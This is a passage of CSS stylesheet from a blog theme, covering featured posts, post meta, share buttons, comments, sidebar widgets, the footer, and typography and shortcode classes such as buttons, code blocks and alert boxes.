margin: 0 -7.5px 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee
}
.featured-posts .ty-entry {
position: relative;
float: left
}
ul.featured-posts li {
position: relative;
float: left;
width: 35%;
overflow: hidden;
list-style: none;
box-sizing: border-box;
padding: 0 7.5px
}
ul.featured-posts li.first-item {
width: 65%;
padding-right: 12.5px
}
ul.featured-posts li.last-item {
margin-top: 15px
}
.featured-posts .ty-inner {
position: relative;
overflow: hidden;
display: block
}
.featured-posts .ty-image {
position: relative;
overflow: hidden;
display: block;
width: 100%;
height: 140px;
margin: 0 0 10px;
border-radius: 3px
}
.featured-posts .first-item .ty-image {
height: 300px
}
.featured-posts .ty-image img {
width: 100%;
height: 100%
}
.featured-posts .ty-image:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(30, 30, 30, 0);
transition: background .3s
}
.featured-posts .ty-image:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.featured-posts .ty-title {
font-size: 16px;
font-weight: 500;
line-height: 1.4em
}
.featured-posts .first-item .ty-title {
font-size: 23px
}
.featured-posts .ty-title a {
color: #333333;
transition: color .3s
}
.featured-posts .ty-title a:hover {
color: #446CB3
}
.featured-posts .ty-meta {
margin-top: 5px
}
.featured-posts .first-item .ty-meta {
font-size: 12px;
margin: 8px 0
}
.featured-posts .ty-meta span {
margin-right: 10px
}
.featured-posts .ty-snip {
position: relative;
display: block;
font-size: 13px;
color: #777;
line-height: 1.5em;
margin: 0 0 15px;
padding-right: 10px
}
.ty-meta {
display: block;
color: #aaa;
font-size: 11px;
text-transform: uppercase
}
.ty-meta .item-author:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.ty-meta .item-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.home-ad .widget > h2 {
display: none
}
.home-ad .widget {
position: relative;
overflow: hidden;
text-align:center;
margin: 0 0 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee
}
.home-ad .widget-content {
display:inline-block;
width: 100%;
max-width: 100%;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word
}
.recent-title > h2 {
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
color: #aaa;
padding: 0 0 7px
}
.index .post {
margin: 0 0 20px;
padding: 20px;
box-sizing: border-box;
border: 1px solid #eee
}
.index div.post-outer:last-child > .post {
}
.index .ty-article .ty-inner {
position: relative;
overflow: hidden
}
.block-image {
position: relative;
float: left;
width: 300px;
height: 200px;
display: block;
overflow: hidden;
margin: 0 20px 0 0;
border-radius: 3px
}
.block-image:hover {
border-color: #446CB3
}
.block-image .thumb {
width: 100%;
height: 100%;
position: relative;
display: block;
z-index: 1;
overflow: hidden
}
.block-image .thumb:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.block-image .thumb:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.block-image .thumb img {
width: 100%;
height: 100%;
display: block
}
.index .post h2 {
overflow: hidden;
font-size: 23px;
font-weight: 500;
line-height: 1.4em;
text-decoration: none;
margin: 0;
padding: 0 10px 0 0
}
.index .post h2 a {
color: #333333;
transition: color .3s
}
.index .post h2 a:hover {
color: #446CB3
}
.widget iframe,
.widget img {
max-width: 100%
}
.item .post {
padding: 0
}
.index .date-header {
overflow: hidden;
font-weight: 400;
margin: 0!important;
padding: 0
}
.meta-post {
position: relative;
font-size: 12px;
margin: 8px 0
}
.meta-post a {
color: #aaa;
margin-right: 10px
}
.meta-post .timestamp-link {
margin-left: 0
}
.meta-post .author-link a:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.meta-post .timestamp-link:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.post-snip {
position: relative;
display: block;
font-size: 13px;
color: #777;
line-height: 1.5em;
margin: 0 0 15px;
padding-right: 10px
}
.more-link a {
display: inline-block;
height: 30px;
background: #446CB3;
color: #fff;
font-size: 13px;
line-height: 30px;
font-weight: 500;
text-transform: uppercase;
padding: 0 10px;
border-radius: 3px;
transition: all .3s
}
.more-link a:hover {
background-color: #272727;
color: #fff
}
.breadcrumbs {
display: none
}
.item .post-title {
color: #333333;
font-size: 27px;
line-height: 1.4em;
font-weight: 500;
position: relative;
display: block;
margin: 0 0 8px;
padding: 0
}
.static_page .post-title {
margin-bottom: 0
}
.item .ty-inner {
margin: 0;
padding: 20px 0 0
}
.static_page .ty-inner {
margin: 10px 0 0;
border-top: 1px solid #eee
}
.item .post-body {
width: 100%;
color: #5E5E5E;
font-size: 15px;
line-height: 1.5em;
overflow: hidden;
padding: 0
}
.item .post-outer {
padding: 0
}
.item .post-body img {
max-width: 100%
}
.post-body a {
color:#446CB3;
font-weight:bold;
}
.post-body a:visited {
color:#446CB3;
}
.post-body a:link {
color:#446CB3;
}
.post-meta {
font-size: 12px;
margin: 10px 0 0;
padding: 0 0 8px;
border-bottom: 1px solid #eee
}
.post-meta a {
color: #aaa;
margin-right: 10px;
transition: color .3s
}
.post-timestamp {
margin-left: 0
}
.post-meta a:hover {
color: #446CB3
}
.post-meta .post-author a:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.post-meta .timestamp-link:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.post-meta .post-cmm a:before {
content: '\f086';
font-family: fontawesome;
margin-right: 5px
}
.main .widget {
margin: 0
}
.main .Blog {
border-bottom-width: 0
}
.post-footer {
margin-top: 20px
}
.post-tags {
overflow: hidden;
height: auto;
position: relative;
margin: 0;
padding: 0;
border-bottom: 1px solid #eee
}
.post-tags .label-head {
overflow: hidden;
padding: 0 0 7px
}
.post-tags span,
.post-tags a {
float: left;
height: 21px;
background: #272727;
color: #f2f2f2;
font-size: 10px;
line-height: 21px;
font-weight: 500;
text-transform: uppercase;
margin: 0 5px 0 0;
padding: 0 10px;
border-radius: 3px
}
.post-tags a {
background-color: #446CB3;
transition: background .3s
}
.post-tags a:hover {
background-color: #272727
}
.ty-share-post {
position: relative;
overflow: hidden;
margin: 0;
padding: 7px 0;
border-bottom: 1px solid #eee
}
.ty-share-post > span {
float: left;
color: #aaa;
font-size: 11px;
text-transform: uppercase;
line-height: 28px;
margin-right: 10px
}
.ty-share-post > span:before {
content: '\f1e0';
font-family: fontawesome;
margin-right: 5px
}
ul.ty-share {
position: relative;
margin: 0;
padding: 0
}
.ty-share li {
float: left;
margin: 0 10px 0 0;
padding: 0
}
.ty-share li a {
float: left;
height: 28px;
line-height: 28px;
color: #fff;
font-weight: 500;
font-size: 13px;
text-align: center;
display: inline-block;
box-sizing: border-box;
opacity: 1;
margin: 0;
padding: 0 10px;
border-radius: 3px;
transition: opacity .3s
}
.ty-share li a span {
margin-left: 3px
}
.ty-share .ty-facebook {
background-color: #3b5998
}
.ty-share .ty-twitter {
background-color: #00acee
}
.ty-share .ty-google {
background-color: #db4a39
}
.ty-share .ty-pinterest {
background-color: #CA2127
}
.ty-share .ty-whatsapp {
background-color:#25d266;display:none;
}
@media only screen and (max-width: 768px) {
.ty-share .ty-whatsapp{display:inline-block;}
}
.ty-share li a:hover {
opacity: .9
}
#related-wrap {
margin: 20px 0
}
.title-wrap h2 {
font-size: 14px;
color: #aaa;
text-transform: uppercase;
font-weight: 500;
margin-bottom: 7px
}
#related-wrap .related-tag {
display: none
}
.related-posts {
position: relative;
overflow: hidden;
margin: 0 -7.5px!important;
padding: 0
}
.related-posts .related-item {
width: 33.33333333%;
position: relative;
overflow: hidden;
float: left;
display: block;
box-sizing: border-box;
margin: 15px 0 0;
padding: 0 7.5px
}
.related-posts li:nth-child(1),
.related-posts li:nth-child(2),
.related-posts li:nth-child(3) {
margin-top: 0
}
.related-posts .ty-image {
width: 100%;
height: 140px;
position: relative;
overflow: hidden;
display: block;
padding: 0;
border-radius: 3px
}
.related-posts .related-thumb {
width: 100%;
height: 100%;
position: relative;
overflow: hidden;
display: block
}
.related-posts .related-thumb img {
width: 100%;
height: 100%;
display: block
}
.related-posts .related-thumb:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.related-posts .related-thumb:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.related-posts .ty-entry {
padding: 8px 10px 0 0;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2
}
.related-posts .ty-title {
font-size: 15px;
font-weight: 500;
line-height: 1.4em;
display: block;
margin-bottom: 4px
}
.related-posts .ty-title a {
color: #333333;
transition: color .3s
}
.related-posts .ty-title a:hover {
color: #446CB3
}
#blog-pager {
clear: both;
text-align: center;
margin: 0
}
.index #blog-pager {
display: block
}
.index #blog-pager {
padding: 0;
text-align: left
}
#blog-pager-newer-link a,
#blog-pager-older-link a {
display: block;
float: left;
background-color: #272727;
margin-right: 0;
padding: 0 12px;
border: 0;
text-transform: uppercase;
line-height: 32px;
font-weight: 500;
color: #f2f2f2;
font-size: 12px;
border-radius: 3px;
transition: all .3s ease
}
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
background-color: #446CB3;
color: #fff
}
.showpageNum a,
.showpage a,
.showpagePoint {
display: block;
float: left;
margin-right: 6px;
padding: 0 12px;
background-color: #272727;
color: #f2f2f2;
border: 0;
text-transform: uppercase;
line-height: 31px;
font-weight: 500;
border-radius: 3px;
transition: all .3s ease
}
.showpageNum a:hover,
.showpage a:hover {
background-color: #446CB3;
color: #fff
}
.showpageNum a i,
.showpage a i {
font-size: 14px;
font-weight: 400;
transition: color 0
}
.showpagePoint {
background-color: #446CB3;
color: #fff
}
.showpageOf {
display: none!important
}
.cmm-title > h2 {
position: relative;
color: #333333;
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
margin: 0 0 10px;
padding: 0 0 5px;
border-bottom: 1px solid #eee
}
.cmm-title > h2:after {
content: '';
position: absolute;
left: 0;
bottom: -1px;
background-color: #446CB3;
width: 35px;
height: 1px;
display: block;
z-index: 2
}
.comments {
display: block;
clear: both;
margin: 0;
color: #333333
}
.comments h4 {
font-weight: 400;
font-size: 12px;
font-style: italic;
padding-top: 1px
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 3px
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 12px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px solid #eee
}
.comments .comments-content .comment-header a {
color: #333333;
transition: color .3s
}
.comments .comments-content .comment-header a:hover {
color: #446CB3
}
.comments .comments-content .user {
font-style: normal;
font-weight: 600;
text-transform: uppercase;
display: block
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
color: #5E5E5E;
font-size: 13px;
line-height: 1.4em;
margin: 5px 0 9px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
background-color: #446CB3;
color: #fff;
font-weight: 400;
font-size: 10px;
border-radius: 2px;
transition: all .3s ease
}
.comments .comment .comment-actions a:hover {
background-color: #272727;
text-decoration: none
}
.comments .comments-content .datetime {
color: #aaa;
float: left;
font-size: 11px;
position: relative;
display: block;
text-transform: uppercase;
font-style: italic;
margin: 4px 0 0
}
.comments .comments-content .datetime a,
.comments .comments-content .datetime a:hover {
color: #aaa
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.static_page .comment-system,
.static_page .comments {
display: block
}
.static_page .comments {
margin-top: 20px
}
.post-body h1,
.post-body h2,
.post-body h3,
.post-body h4,
.post-body h5,
.post-body h6 {
color: #333333;
font-weight: 700;
margin: 0 0 15px
}
blockquote {
font-size: 15px;
line-height: 1.5em;
font-style: italic;
color: #333333;
background: #f8f9fa;
margin: 0;
padding: 15px 20px;
border-left: 3px solid #446CB3
}
blockquote:before {
content: '\f10d';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-right: 10px;
color: #333333
}
blockquote:after {
content: '\f10e';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-left: 10px;
color: #333333
}
.widget .post-body ul,
.widget .post-body ol {
line-height: 1.5;
font-weight: 400
}
.widget .post-body li {
margin: 5px 0;
padding: 0;
line-height: 1.5
}
.post-body ul li:before {
content: "\f101";
margin-right: 5px;
font-family: fontawesome
}
#sidebar-wrapper .widget {
margin-bottom: 25px;
overflow: hidden
}
.sidebar .widget-title > h2{    font-size: 11px;
line-height: 14px;
display: block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 700;
background: #272727;
color: #fff;}
.sidebar .widget > .widget-title {
border-bottom: 2px solid #446CB3;
margin-bottom: 25px;
}
.custom-widget li {
overflow: hidden;
padding: 15px 0;
border-top: 1px solid #eee
}
.custom-widget .custom-thumb {
position: relative;
float: left;
width: 90px;
height: 65px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0!important;
border-radius: 3px
}
.custom-widget .custom-thumb:after,
.PopularPosts .item-thumbnail > a:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.custom-widget .custom-thumb:hover:after,
.PopularPosts .item-thumbnail:hover > a:after {
background: rgba(30, 30, 30, 0.1)
}
.custom-widget .custom-thumb img {
position: relative;
width: 90px;
height: 65px;
display: block
}
.custom-widget .ty-entry {
padding-left: 15px;
display: table-cell
}
.custom-widget .ty-title {
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 0 0 5px;
padding: 0
}
.custom-widget .ty-title a {
color: #333333;
transition: color .3s
}
.custom-widget .ty-title a:hover {
color: #446CB3
}
.sidebar ul {
list-style: none
}
.sidebar .widget-content {
margin: 0
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-top: 1px solid #eee;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px;
border-top: 0
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li:first-child a:before {
top: -7px
}
.list-label-widget-content li a {
color: #333333;
font-size: 12px;
font-weight: 400;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #446CB3
}
.list-label-widget-content li span:last-child {
color: #ccc;
font-size: 12px;
font-weight: 400;
margin-left: 3px
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
font-size: 12px!important;
padding: 0 10px 0 0!important
}
.cloud-label-widget-content .label-size {
display: block;
float: left;
background-color: #446CB3;
font-size: 11px;
margin: 0 5px 5px 0;
border-radius: 3px;
transition: all .3s ease
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span.label-count {
height: 16px!important;
color: #fff;
display: inline-block;
font-size: 12px;
font-weight: 500!important;
text-transform: uppercase;
cursor: pointer;
padding: 6px 8px;
transition: all .3s ease
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span:first-child {
cursor: pointer;
display: inline-block;
padding: 6px 10px
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 26px!important;
line-height: 15px!important
}
.cloud-label-widget-content .label-size:hover {
background-color: #272727
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.FollowByEmail .widget-content {
background-color: #272727;
box-sizing: border-box;
padding: 20px;
border-radius: 3px
}
.FollowByEmail .widget-content .before-text {
font-size: 13px;
color: #f2f2f2;
line-height: 1.4em;
font-weight: 500;
margin: 0 0 10px;
display: block;
padding: 0 1px
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
height: 32px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit;
text-align: center;
text-transform: uppercase;
margin: 0 0 10px;
padding: 0 10px;
border: 0
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 32px;
font-size: 11px;
color: #fff;
background-color: #446CB3;
font-family: inherit;
text-transform: uppercase;
font-weight: 500;
transition: background .3s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #eee;
color: #333333
}
.flickr_widget .flickr_badge_image {
float: left;
margin-bottom: 5px;
margin-right: 10px;
overflow: hidden;
display: inline-block
}
.flickr_widget .flickr_badge_image:nth-of-type(4),
.flickr_widget .flickr_badge_image:nth-of-type(8),
.flickr_widget .flickr_badge_image:nth-of-type(12) {
margin-right: 0
}
.flickr_widget .flickr_badge_image img {
max-width: 67px;
height: auto
}
.flickr_widget .flickr_badge_image img:hover {
opacity: .5
}
#ArchiveList select {
border: 1px solid #eee;
padding: 6px 8px;
width: 100%;
cursor: pointer;
font-family: inherit;
font-size: 12px;
color: #333333
}
.PopularPosts .item-thumbnail {
width: 90px;
height: 65px;
float: left;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 15px 0 0 !important;
border-radius: 3px
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 100px;
height: 80px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 15px 0;
border-top: 1px solid #eee
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts .item-title {
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 0 0 5px;
padding: 0
}
.PopularPosts ul li a {
color: #333333;
transition: color .3s
}
.PopularPosts ul li a:hover {
color: #446CB3
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
#footer-wrapper {
background-color: #000000
}
#footer {
position: relative;
overflow: hidden;
margin: 0 auto;
padding: 25px 0
}
.sect-left {
display: inline-block;
float: left;
width: 32%;
margin-right: 2%
}
.sect-left:nth-child(3) {
margin-right: 0
}
.sect-left .widget {
margin-top: 20px;
padding: 0
}
.sect-left .widget:first-child {
margin-top: 0
}
.sect-left .widget > h2 {
position: relative;
color: #f2f2f2;
font-size: 13px;
line-height: 12px;
font-weight: 700;
text-transform: uppercase;
margin-bottom: 15px;
padding: 9px 20px 7px;
background:#272727;
border-bottom: 2px solid #446CB3
}
.sect-left .custom-widget .ty-title a,
.sect-left .PopularPosts ul li a {
color: #f2f2f2
}
.sect-left .PopularPosts .widget-content ul li,
.sect-left .cmm-widget li {
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .custom-widget li {
overflow: hidden;
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .PopularPosts .widget-content ul li:first-child,
.sect-left .custom-widget li:first-child,
.sect-left .cmm-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sect-left .PopularPosts .widget-content ul li:last-child,
.sect-left .custom-widget li:last-child {
padding-bottom: 0
}
.sect-left .custom-widget .ty-title a:hover,
.sect-left .PopularPosts ul li a:hover {
color: #446CB3
}
.sect-left .cmm-widget a {
color: #f2f2f2
}
.sect-left .cmm-widget a:hover {
color: #446CB3
}
.sect-left .FollowByEmail .widget-content {
background-color: #333333
}
.sect-left #ArchiveList select {
background: #333333;
color: #f2f2f2;
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left #ArchiveList select option {
color: #f2f2f2
}
.sect-left .cloud-label-widget-content .label-size {
background: #333333
}
.sect-left .cloud-label-widget-content .label-size:hover {
background: #446CB3
}
.sect-left .cloud-label-widget-content .label-size a {
color: #f2f2f2
}
.sect-left .list-label-widget-content li {
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .list-label-widget-content li:first-child {
padding-top: 0
}
.sect-left .list-label-widget-content li:last-child {
padding-bottom: 7px
}
.sect-left .list-label-widget-content li a,
.sect-left .list-label-widget-content li a:before {
color: #f2f2f2
}
.sect-left .list-label-widget-content li a:hover {
color: #446CB3
}
.sect-left .list-label-widget-content li:first-child a:before {
top: -6px
}
.footer-wrapper {
width: 100%;
overflow: hidden;
background:#272727;
color: #f2f2f2;
display: block;
padding: 0
}
.footer-wrapper .footer-copy {
overflow: hidden;
margin: 0 auto;
padding: 8px 0
}
#social-footer {
float: right;
position: relative;
display: block;
margin-right: 0
}
#social-footer ul > li:hover > a {
color: #446CB3
}
.social-ico ul {
overflow: hidden
}
.social-ico ul > li {
display: inline-block;
float: left;
margin-left: 5px;
padding: 0
}
.social-ico ul > li > a {
line-height: 30px;
display: inline-block;
float: left;
color: #fff;
text-decoration: none;
font-size: 13px;
text-align: center;
padding: 0 5px;
transition: color .3s
}
.social-ico ul > li:last-child > a {
padding-right: 0
}
.social-ico ul > li > a:before {
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.social-ico .facebook:before {
content: "\f230"
}
.social-ico .twitter:before {
content: "\f099"
}
.social-ico .gplus:before {
content: "\f0d5"
}
.social-ico .rss:before {
content: "\f09e"
}
.social-ico .youtube:before {
content: "\f16a"
}
.social-ico .skype:before {
content: "\f17e"
}
.social-ico .stumbleupon:before {
content: "\f1a4"
}
.social-ico .tumblr:before {
content: "\f173"
}
.social-ico .vine:before {
content: "\f1ca"
}
.social-ico .stack-overflow:before {
content: "\f16c"
}
.social-ico .linkedin:before {
content: "\f0e1"
}
.social-ico .dribbble:before {
content: "\f17d"
}
.social-ico .soundcloud:before {
content: "\f1be"
}
.social-ico .behance:before {
content: "\f1b4"
}
.social-ico .digg:before {
content: "\f1a6"
}
.social-ico .instagram:before {
content: "\f16d"
}
.social-ico .pinterest:before {
content: "\f0d2"
}
.social-ico .delicious:before {
content: "\f1a5"
}
.social-ico .codepen:before {
content: "\f1cb"
}
.footer-wrapper .copyright {
font-size: 13px;
float: left;
height: 30px;
line-height: 30px;
font-weight: 400
}
.footer-wrapper .copyright a {
color: #f2f2f2;
transition: color .3s
}
.footer-wrapper .copyright a:hover {
color: #446CB3
}
.back-top {
z-index: 2;
width: 30px;
height: 30px;
position: fixed;
bottom: -100px;
right: 25px;
cursor: pointer;
overflow: hidden;
font-size: 18px;
background-color: #446CB3;
color: #fff;
text-align: center;
line-height: 30px;
border-radius: 3px;
transition: all .3s ease
}
.back-top:hover {
color: #333333;
background-color: #eee
}
.error_page #main-wrapper {
width: 100%!important;
margin: 0!important
}
.error_page #sidebar-wrapper,
.error_page .status-msg-wrap {
display: none
}
#error-wrap {
color: #333333;
text-align: center;
padding: 60px 0 80px
}
.error-item {
font-size: 160px;
line-height: 1;
margin-bottom: 20px
}
#error-wrap h2 {
font-size: 25px;
padding: 20px 0 10px
}
#error-wrap .homepage {
padding-top: 10px;
display: block
}
#error-wrap .homepage i {
font-size: 20px
}
#error-wrap .homepage:hover {
text-decoration: underline
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert 